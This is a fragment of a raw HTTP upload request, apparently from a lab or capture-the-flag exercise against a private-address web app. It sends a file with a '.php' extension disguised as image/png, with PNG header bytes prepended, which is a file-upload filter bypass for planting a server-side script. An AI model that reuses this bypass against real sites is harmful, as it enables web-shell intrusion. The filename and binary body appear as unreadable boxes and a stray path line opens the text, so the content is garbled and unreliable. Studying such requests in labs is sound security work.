 Content-Length: 359228
Origin: http://10.1.1.147:5006
Connection: close
Referer: http://10.1.1.147:5006/
Cookie: PHPSESSID=fmdt69psr3o7k1lsdn76rub0or
Upgrade-Insecure-Requests: 1
----------------------------57052814523281
Content-Disposition: form-data; name="file"; filename="□□□□□□□□□□□.php"
Content-Type: image/png
□NG
□
□□□IHDR□□□@□□□□□□□□□□□□□ □IDATx□□□:□□_□□□t:□□+□|8□.□□□□/i□□29□L□